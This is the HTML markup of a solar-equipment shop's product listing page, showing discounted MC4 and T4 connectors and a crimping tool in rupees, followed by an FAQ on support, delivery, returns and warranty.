</a><div class="woocommerce-loop-product__buttons"><a href="/product/2in1-connector-with-2pairs-mc4?add-to-cart=12936" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12936" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12936" data-product_sku="KS-T4-5PMC4" aria-label="Add to cart: &ldquo;Kenbrook Solar 4 in 1 T4 Connector (1500V/50A) with Solar MC4 Wire Connector (1 + 5 Pair MC4)&rdquo;" rel="nofollow" data-success_message="&ldquo;Kenbrook Solar 4 in 1 T4 Connector (1500V/50A) with Solar MC4 Wire Connector (1 + 5 Pair MC4)&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_12936" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-32208 status-publish last outofstock product_cat-10-sq-mm-mc4 product_cat-branch-connectors product_cat-mc4-connector has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
	<a href="https://kenbrooksolar.com/product/4in1-connector-with-10sq-mm-mc4" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" width="500" height="500" src="https://kenbrooksolar.com/wp-content/uploads/2023/01/T4-connector-with-10-sq-mm-mc4-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="T4 connector with 10 sq mm mc4" decoding="async" srcset="https://kenbrooksolar.com/wp-content/uploads/2023/01/T4-connector-with-10-sq-mm-mc4-500x500.jpg 500w, https://kenbrooksolar.com/wp-content/uploads/2023/01/T4-connector-with-10-sq-mm-mc4-300x300.jpg 300w, https://kenbrooksolar.com/wp-content/uploads/2023/01/T4-connector-with-10-sq-mm-mc4-700x700.jpg 700w, https://kenbrooksolar.com/wp-content/uploads/2023/01/T4-connector-with-10-sq-mm-mc4-150x150.jpg 150w, https://kenbrooksolar.com/wp-content/uploads/2023/01/T4-connector-with-10-sq-mm-mc4-768x768.jpg 768w, https://kenbrooksolar.com/wp-content/uploads/2023/01/T4-connector-with-10-sq-mm-mc4-100x100.jpg 100w, https://kenbrooksolar.com/wp-content/uploads/2023/01/T4-connector-with-10-sq-mm-mc4.jpg 1500w" sizes="(max-width: 500px) 100vw, 500px" /><h2 class="woocommerce-loop-product__title">Kenbrook Solar 4 in 1 T4 Connector with 10 sq. mm Wire MC4 Connector (Output Support &#8211; 10 SQ. MM Wire ONLY)</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>&nbsp;1,199.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;&nbsp;1,199.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>&nbsp;799.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;&nbsp;799.00.</span> <small class="woocommerce-price-suffix">(Inclusive of All Taxes)</small></span>
</a><div class="woocommerce-loop-product__buttons"><a href="https://kenbrooksolar.com/product/4in1-connector-with-10sq-mm-mc4" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_32208" data-quantity="1" class="button product_type_simple" data-product_id="32208" data-product_sku="T4-10SQMM-MC4" aria-label="Read more about &ldquo;Kenbrook Solar 4 in 1 T4 Connector with 10 sq. mm Wire MC4 Connector (Output Support - 10 SQ. MM Wire ONLY)&rdquo;" rel="nofollow" data-success_message="">Read more</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_32208" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-32207 status-publish first instock product_cat-branch-connectors product_cat-mc4-connector has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://kenbrooksolar.com/product/4in1-connector-without-mc4" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" width="500" height="500" src="https://kenbrooksolar.com/wp-content/uploads/2023/01/t4-solar-connector-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="t4 solar connector" decoding="async" srcset="https://kenbrooksolar.com/wp-content/uploads/2023/01/t4-solar-connector-500x499.jpg 500w, https://kenbrooksolar.com/wp-content/uploads/2023/01/t4-solar-connector-300x300.jpg 300w, https://kenbrooksolar.com/wp-content/uploads/2023/01/t4-solar-connector-700x699.jpg 700w, https://kenbrooksolar.com/wp-content/uploads/2023/01/t4-solar-connector-150x150.jpg 150w, https://kenbrooksolar.com/wp-content/uploads/2023/01/t4-solar-connector-768x766.jpg 768w, https://kenbrooksolar.com/wp-content/uploads/2023/01/t4-solar-connector-100x100.jpg 100w, https://kenbrooksolar.com/wp-content/uploads/2023/01/t4-solar-connector.jpg 1002w" sizes="(max-width: 500px) 100vw, 500px" /><h2 class="woocommerce-loop-product__title">Kenbrook Solar 4 in 1 T4 MC4 Branch Connector for Solar Panels (Without MC4 Wire Connector)</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>&nbsp;1,199.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;&nbsp;1,199.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>&nbsp;610.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;&nbsp;610.00.</span> <small class="woocommerce-price-suffix">(Inclusive of All Taxes)</small></span>
</a><div class="woocommerce-loop-product__buttons"><a href="/product/2in1-connector-with-2pairs-mc4?add-to-cart=32207" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_32207" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="32207" data-product_sku="KS-WOMC4-T4" aria-label="Add to cart: &ldquo;Kenbrook Solar 4 in 1 T4 MC4 Branch Connector for Solar Panels (Without MC4 Wire Connector)&rdquo;" rel="nofollow" data-success_message="&ldquo;Kenbrook Solar 4 in 1 T4 MC4 Branch Connector for Solar Panels (Without MC4 Wire Connector)&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_32207" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-12729 status-publish instock product_cat-mc4-connector product_cat-mc4-tools has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
	<a href="https://kenbrooksolar.com/product/mc4-crimping-tool-solar" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" width="500" height="500" src="https://kenbrooksolar.com/wp-content/uploads/Kenbrook-Solar-Crimping-Tool-min-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kenbrook Solar Crimping Tool-min" decoding="async" srcset="https://kenbrooksolar.com/wp-content/uploads/Kenbrook-Solar-Crimping-Tool-min-500x500.jpg 500w, https://kenbrooksolar.com/wp-content/uploads/Kenbrook-Solar-Crimping-Tool-min-100x100.jpg 100w, https://kenbrooksolar.com/wp-content/uploads/Kenbrook-Solar-Crimping-Tool-min-300x300.jpg 300w, https://kenbrooksolar.com/wp-content/uploads/Kenbrook-Solar-Crimping-Tool-min-700x700.jpg 700w, https://kenbrooksolar.com/wp-content/uploads/Kenbrook-Solar-Crimping-Tool-min-150x150.jpg 150w, https://kenbrooksolar.com/wp-content/uploads/Kenbrook-Solar-Crimping-Tool-min-768x768.jpg 768w, https://kenbrooksolar.com/wp-content/uploads/Kenbrook-Solar-Crimping-Tool-min-250x250.jpg 250w, https://kenbrooksolar.com/wp-content/uploads/Kenbrook-Solar-Crimping-Tool-min.jpg 1024w" sizes="(max-width: 500px) 100vw, 500px" /><h2 class="woocommerce-loop-product__title">Kenbrook Solar MC4 Crimping Tool for 2.5/4/6mm² Solar PV Cable Installation</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>&nbsp;2,499.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;&nbsp;2,499.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>&nbsp;1,090.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;&nbsp;1,090.00.</span> <small class="woocommerce-price-suffix">(Inclusive of All Taxes)</small></span>
</a><div class="woocommerce-loop-product__buttons"><a href="/product/2in1-connector-with-2pairs-mc4?add-to-cart=12729" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12729" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12729" data-product_sku="KS-CRIMP-TOOL" aria-label="Add to cart: &ldquo;Kenbrook Solar MC4 Crimping Tool for 2.5/4/6mm² Solar PV Cable Installation&rdquo;" rel="nofollow" data-success_message="&ldquo;Kenbrook Solar MC4 Crimping Tool for 2.5/4/6mm² Solar PV Cable Installation&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_12729" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-12959 status-publish last instock product_cat-mc4-connector product_cat-mc4-connectors has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://kenbrooksolar.com/product/solar-mc4-connector-20pairs" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" width="500" height="500" src="https://kenbrooksolar.com/wp-content/uploads/Kenbrook-Solar-MC4-Connector-20-Male-and-Female-Pairs-with-Pin-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kenbrook Solar MC4 Connector 20 Male and Female Pairs with Pin" decoding="async" srcset="https://kenbrooksolar.com/wp-content/uploads/Kenbrook-Solar-MC4-Connector-20-Male-and-Female-Pairs-with-Pin-500x500.jpg 500w, https://kenbrooksolar.com/wp-content/uploads/Kenbrook-Solar-MC4-Connector-20-Male-and-Female-Pairs-with-Pin-100x100.jpg 100w, https://kenbrooksolar.com/wp-content/uploads/Kenbrook-Solar-MC4-Connector-20-Male-and-Female-Pairs-with-Pin-300x300.jpg 300w, https://kenbrooksolar.com/wp-content/uploads/Kenbrook-Solar-MC4-Connector-20-Male-and-Female-Pairs-with-Pin-700x700.jpg 700w, https://kenbrooksolar.com/wp-content/uploads/Kenbrook-Solar-MC4-Connector-20-Male-and-Female-Pairs-with-Pin-150x150.jpg 150w, https://kenbrooksolar.com/wp-content/uploads/Kenbrook-Solar-MC4-Connector-20-Male-and-Female-Pairs-with-Pin-768x768.jpg 768w, https://kenbrooksolar.com/wp-content/uploads/Kenbrook-Solar-MC4-Connector-20-Male-and-Female-Pairs-with-Pin-250x250.jpg 250w, https://kenbrooksolar.com/wp-content/uploads/Kenbrook-Solar-MC4-Connector-20-Male-and-Female-Pairs-with-Pin.jpg 1000w" sizes="(max-width: 500px) 100vw, 500px" /><h2 class="woocommerce-loop-product__title">Kenbrook Solar MC4 Solar Connector for Solar Panel Connection (Set of 20 Pairs)</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>&nbsp;1,499.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;&nbsp;1,499.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>&nbsp;779.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;&nbsp;779.00.</span> <small class="woocommerce-price-suffix">(Inclusive of All Taxes)</small></span>
</a><div class="woocommerce-loop-product__buttons"><a href="/product/2in1-connector-with-2pairs-mc4?add-to-cart=12959" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12959" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12959" data-product_sku="KSPL-MC4-20P" aria-label="Add to cart: &ldquo;Kenbrook Solar MC4 Solar Connector for Solar Panel Connection (Set of 20 Pairs)&rdquo;" rel="nofollow" data-success_message="&ldquo;Kenbrook Solar MC4 Solar Connector for Solar Panel Connection (Set of 20 Pairs)&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_12959" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-32209 status-publish first instock product_cat-mc4-connector product_cat-mc4-connectors has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://kenbrooksolar.com/product/solar-mc4-connector-1-pair" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" width="500" height="500" src="https://kenbrooksolar.com/wp-content/uploads/2021/07/MC4-connector-for-solar-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MC4 connector for solar" decoding="async" srcset="https://kenbrooksolar.com/wp-content/uploads/2021/07/MC4-connector-for-solar-500x500.jpg 500w, https://kenbrooksolar.com/wp-content/uploads/2021/07/MC4-connector-for-solar-150x150.jpg 150w, https://kenbrooksolar.com/wp-content/uploads/2021/07/MC4-connector-for-solar-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /><h2 class="woocommerce-loop-product__title">Kenbrook Solar MC4 Wire Connector for Solar Panels (Set of 1 Pair)</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>&nbsp;299.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;&nbsp;299.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>&nbsp;149.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;&nbsp;149.00.</span> <small class="woocommerce-price-suffix">(Inclusive of All Taxes)</small></span>
</a><div class="woocommerce-loop-product__buttons"><a href="/product/2in1-connector-with-2pairs-mc4?add-to-cart=32209" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_32209" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="32209" data-product_sku="KSPL-MC4-1P" aria-label="Add to cart: &ldquo;Kenbrook Solar MC4 Wire Connector for Solar Panels (Set of 1 Pair)&rdquo;" rel="nofollow" data-success_message="&ldquo;Kenbrook Solar MC4 Wire Connector for Solar Panels (Set of 1 Pair)&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_32209" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-12182 status-publish instock product_cat-mc4-connector product_cat-mc4-connectors has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
	<a href="https://kenbrooksolar.com/product/solar-mc4-connector-5-pairs" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" width="500" height="500" src="https://kenbrooksolar.com/wp-content/uploads/Kenbrook-Solar-MC4-Solar-Connector-for-Solar-Panel-wires-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kenbrook Solar MC4 Solar Connector for Solar Panel wires" decoding="async" srcset="https://kenbrooksolar.com/wp-content/uploads/Kenbrook-Solar-MC4-Solar-Connector-for-Solar-Panel-wires-500x500.jpg 500w, https://kenbrooksolar.com/wp-content/uploads/Kenbrook-Solar-MC4-Solar-Connector-for-Solar-Panel-wires-100x100.jpg 100w, https://kenbrooksolar.com/wp-content/uploads/Kenbrook-Solar-MC4-Solar-Connector-for-Solar-Panel-wires-150x150.jpg 150w, https://kenbrooksolar.com/wp-content/uploads/Kenbrook-Solar-MC4-Solar-Connector-for-Solar-Panel-wires-250x250.jpg 250w" sizes="(max-width: 500px) 100vw, 500px" /><h2 class="woocommerce-loop-product__title">Kenbrook Solar MC4 Wire Connector for Solar Panels (Set of 5 Pairs)</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>&nbsp;499.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;&nbsp;499.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>&nbsp;280.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;&nbsp;280.00.</span> <small class="woocommerce-price-suffix">(Inclusive of All Taxes)</small></span>
</a><div class="woocommerce-loop-product__buttons"><a href="/product/2in1-connector-with-2pairs-mc4?add-to-cart=12182" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12182" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12182" data-product_sku="VI-PFGU-462M" aria-label="Add to cart: &ldquo;Kenbrook Solar MC4 Wire Connector for Solar Panels (Set of 5 Pairs)&rdquo;" rel="nofollow" data-success_message="&ldquo;Kenbrook Solar MC4 Wire Connector for Solar Panels (Set of 5 Pairs)&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_12182" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="31124" class="elementor elementor-31124 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-941fff9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="941fff9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-86d33ab" data-id="86d33ab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-474fc2a animated-slow elementor-widget elementor-widget-heading" data-id="474fc2a" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;,&quot;_animation_delay&quot;:&quot;100&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Frequently Asked Question</h3>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-66cb3f4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="66cb3f4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2231ac0" data-id="2231ac0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-145170b elementor-widget elementor-widget-toggle" data-id="145170b" data-element_type="widget" data-widget_type="toggle.default">
				<div class="elementor-widget-container">
							<div class="elementor-toggle">
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-2131" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-2131" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-minus"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Can I get technical sales support?</a>
					</div>

					<div id="elementor-tab-content-2131" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-2131"><p>Yes, our experiences sales team help customers to buy the product as per their requirements. You can Call or WhatsApp us at <a href="https://api.whatsapp.com/send?phone=+919990001837&amp;text=Hi%20Kenbrook%20Team%21%20I%20want%20to%20place%20an%20order%20on%20your%20website.%20I%20have%20some%20questions%20regarding%20the%20same.%20Kindly%20contact%20me.%20">9990001837 </a>(Mon to Sat, 09:00AM to 06:00PM)</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-2132" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-2132" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-minus"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Is there any discount or offer?</a>
					</div>

					<div id="elementor-tab-content-2132" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-2132"><p>You can check out our deal, discount coupon and sale offers at this page: <a href="https://kenbrooksolar.com/deals-discount-coupons-sale-offers">Deals, Discount Coupons &amp; Sale Offers</a></p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-2133" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-2133" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-minus"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Can I get help for installation?</a>
					</div>

					<div id="elementor-tab-content-2133" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-2133"><p>Yes! We provide virtual help for DIY installation through video, call and whatsapp video call.</p></div>
				</div>
										<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"FAQPage","mainEntity":[{"@type":"Question","name":"Can I get technical sales support?","acceptedAnswer":{"@type":"Answer","text":"<p>Yes, our experiences sales team help customers to buy the product as per their requirements. You can Call or WhatsApp us at <a href=\"https:\/\/api.whatsapp.com\/send?phone=+919990001837&amp;text=Hi%20Kenbrook%20Team%21%20I%20want%20to%20place%20an%20order%20on%20your%20website.%20I%20have%20some%20questions%20regarding%20the%20same.%20Kindly%20contact%20me.%20\">9990001837 <\/a>(Mon to Sat, 09:00AM to 06:00PM)<\/p>"}},{"@type":"Question","name":"Is there any discount or offer?","acceptedAnswer":{"@type":"Answer","text":"<p>You can check out our deal, discount coupon and sale offers at this page: <a href=\"https:\/\/kenbrooksolar.com\/deals-discount-coupons-sale-offers\">Deals, Discount Coupons &amp; Sale Offers<\/a><\/p>"}},{"@type":"Question","name":"Can I get help for installation?","acceptedAnswer":{"@type":"Answer","text":"<p>Yes! We provide virtual help for DIY installation through video, call and whatsapp video call.<\/p>"}}]}</script>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9cb8d4f" data-id="9cb8d4f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cd29664 elementor-widget elementor-widget-toggle" data-id="cd29664" data-element_type="widget" data-widget_type="toggle.default">
				<div class="elementor-widget-container">
							<div class="elementor-toggle">
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-2151" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-2151" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-minus"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">What is the delivery time?</a>
					</div>

					<div id="elementor-tab-content-2151" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-2151"><p>We dispatch all orders within 1 working day &amp; it takes approx.  4 -10 days to reach customer, depending on location.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-2152" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-2152" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-minus"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Do you have return policies?</a>
					</div>

					<div id="elementor-tab-content-2152" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-2152"><p>We accept <strong>7 days return from the date of delivery</strong> for <em>wrong product, damaged, defective or performance issues in product</em>. Please read our policies for more details: <a href="https://kenbrooksolar.com/return-policy">Return Policy</a></p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-2153" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-2153" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-minus"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">How do I claim warranty?</a>
					</div>

					<div id="elementor-tab-content-2153" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-2153"><p>The warranty of any product can be availed by contacting our customer care support at <a href="https://api.whatsapp.com/send?phone=+919990001837&amp;text=Hi%20Kenbrook%20Team%21%20I%20want%20to%20place%20an%20order%20on%20your%20website.%20I%20have%20some%20questions%20regarding%20the%20same.%20Kindly%20contact%20me.%20">+91-9990001837</a>.</p></div>
				</div>
								</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1e2b511 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1e2b511" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ac286f1" data-id="ac286f1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-e18a2d4 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e18a2d4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3559972" data-id="3559972" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb1dec7 elementor-position-inline-start elementor-mobile-position-inline-start elementor-view-default elementor-widget elementor-widget-icon-box" data-id="fb1dec7" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-plane"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							FAST DISPACH						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Within 1 Working Day					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e31d211" data-id="e31d211" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ac77049 elementor-position-inline-start elementor-mobile-position-inline-start elementor-view-default elementor-widget elementor-widget-icon-box" data-id="ac77049" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-shipping-fast"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							FREE SHIPPING						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						To All Over India					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b25d71c" data-id="b25d71c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7fab8c5 elementor-position-inline-start elementor-mobile-position-inline-start elementor-view-default elementor-widget elementor-widget-icon-box" data-id="7fab8c5" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-rupee-sign"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							BEST QUALITY						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						@Best Price Guarented					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-cd458a3" data-id="cd458a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d9e7a34 elementor-position-inline-start elementor-mobile-position-inline-start elementor-view-default elementor-widget elementor-widget-icon-box" data-id="d9e7a34" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fab fa-whatsapp"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							TECH SUPPORT						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						24x7 Technical Support					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
